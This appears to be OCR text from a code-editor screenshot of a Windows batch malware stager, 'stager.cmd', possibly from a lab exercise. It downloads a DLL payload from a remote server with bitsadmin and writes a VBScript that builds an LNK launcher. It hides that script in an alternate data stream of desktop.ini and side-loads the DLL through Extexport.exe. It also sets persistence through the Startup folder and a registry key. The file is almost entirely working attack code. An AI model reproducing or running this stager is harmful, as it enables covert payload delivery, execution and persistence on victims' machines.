 La modalità con restrizioni è destinata all'esplorazione del codice sicuro. Considerare attendibile questa finestra per abilitare tutte le funzionalità. Gestisci Altre informazioni
stager.cmd
Users > maurogalateo > Desktop > stager.cmd
12 set TARGET_ADS=desktop.ini
13 set LAUNCHER_LNK=launcher.lnk
14 set LAUNCHER_CREATE_VBS=launcher_create.vbs
15
16 set URL_PAYLOAD_DLL=%SERVER%%PAYLOAD_DLL%
17
18 rem ExtExport.exe looks for any DLL with the following names.
19 set EXTEXPORT_DLLS[1]=mozcrt19.dll
20 set EXTEXPORT_DLLS[2]=mozsqlite3.dll
21 set EXTEXPORT_DLLS[3]=sqlite3.dll
22
23 rem Select one DLL filename at random.
24 set /a _rand=%RANDOM% %% 3 + 1
25 set EXTEXPORT_DLL=!EXTEXPORT_DLLS[%_rand%]!
26
27 set PATH_EXTEXPORT_DLL=%PATH_PUBLIC_DIR%%EXTEXPORT_DLL%
28 set PATH_LAUNCHER_LNK=%PATH_PUBLIC_DIR%%LAUNCHER_LNK%
29 set PATH_LAUNCHER_CREATE_VBS=%PATH_PUBLIC_DIR%%LAUNCHER_CREATE_VBS%
30
31 set PATH_LAUNCHER_CREATE_ADS=%PATH_PUBLIC_DIR%%TARGET_ADS%:%LAUNCHER_CREATE_VBS%
32
33 set PATH_EXTEXPORT_EXE=C:\Program Files (x86)\Internet Explorer\Extexport.exe
34 set EXTEXPORT_ARGS=C:\Users\Public\Libraries\raw foo bar
35
36
37 rem Download the renamed DLL payload from the server.
38 bitsadmin /transfer 2 /priority FOREGROUND %URL_PAYLOAD_DLL% %PATH_EXTEXPORT_DLL%
39
40 rem Use a temporary VBScript to create the LNK launcher.
41 rem The launcher will take the renamed DLL payload and load it using ExtExport.
42 echo Set oWS = WScript.CreateObject("WScript.Shell") > %PATH_LAUNCHER_CREATE_VBS%
43 echo sLinkFile = "%PATH_LAUNCHER_LNK%" >> %PATH_LAUNCHER_CREATE_VBS%
44 echo Set oLink = oWS.CreateShortcut(sLinkFile) >> %PATH_LAUNCHER_CREATE_VBS%
45 echo oLink.TargetPath = "%PATH_EXTEXPORT_EXE%" >> %PATH_LAUNCHER_CREATE_VBS%
46 echo oLink.Arguments = "%EXTEXPORT_ARGS%" >> %PATH_LAUNCHER_CREATE_VBS%
47 echo oLink.Save >> %PATH_LAUNCHER_CREATE_VBS%
48
49
50 rem Copy the launcher creation VBScript to the Alternate Data Stream (ADS) of desktop.ini and erase it.
51 type %PATH_LAUNCHER_CREATE_VBS% > %PATH_LAUNCHER_CREATE_ADS% && erase %PATH_LAUNCHER_CREATE_VBS%
52
53 rem Execute the launcher creation VBScript from the Alternate Data Stream (ADS).
54 cscript %PATH_LAUNCHER_CREATE_ADS%
55
56 rem Execute the LNK launcher. This will use ExtExport.exe to side load and execute the DLL payload.
57 start /b %PATH_LAUNCHER_LNK%
58
59 rem Copia del laucher nella cartella startup per persistenza.
60 copy C:\Users\Public\Libraries\raw\launcher.lnk "C:\Users\unina\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\launcher.lnk"
61
62 rem registro chiavi.
63 REG ADD "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders" /f /v StartUp /t REG_SZ /d %PATH_LAUNCHER_LNK%
3
1
Modalità con restrizioni 0 0 Riga 58, colonna 1 Spazi: 4 UTF-8 CRLF Batch